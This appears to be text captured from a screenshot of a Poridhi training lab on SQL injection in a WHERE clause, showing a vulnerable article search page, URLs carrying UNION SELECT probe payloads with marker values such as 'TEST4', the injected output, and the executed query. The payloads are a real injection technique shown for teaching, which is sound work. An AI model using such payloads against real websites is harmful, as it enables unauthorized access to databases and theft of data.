 Poridhi
SQL Injection in WHERE clause
southeast.lab.poridhi.io/?category=tech%' UNION SELECT NULL,NULL,NULL,NULL,'TEST5'--
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=t...
https://678aa840859cc728c0ad9211-lb-614.bm-southeast.lab.poridhi.io/?category=tech%'...
SQL
News & Articles
Search Articles
All Articles
Current URL:
https://678aa840859cc728c0ad9211-lb-614.bm-
southeast.lab.poridhi.io/?
category=tech%%27%20UNION%20SELECT%20
NULL,NULL,NULL,%27TEST4%27,NULL--
Views: TEST4 Date:
Read More
Article ID:
Tech News Today
Latest technology developments and
innovations
Views: 1250 Date: 2024-05-20
Read More
Article ID: 1
Query Information
Total articles shown: 2
Current search: Search: tech%' UNION SELECT NULL,NULL,NULL,'TEST4',NULL--
Executed SQL Query
SELECT * FROM articles WHERE title LIKE '%tech%' UNION SELECT
NULL,NULL,NULL,'TEST4',NULL--%'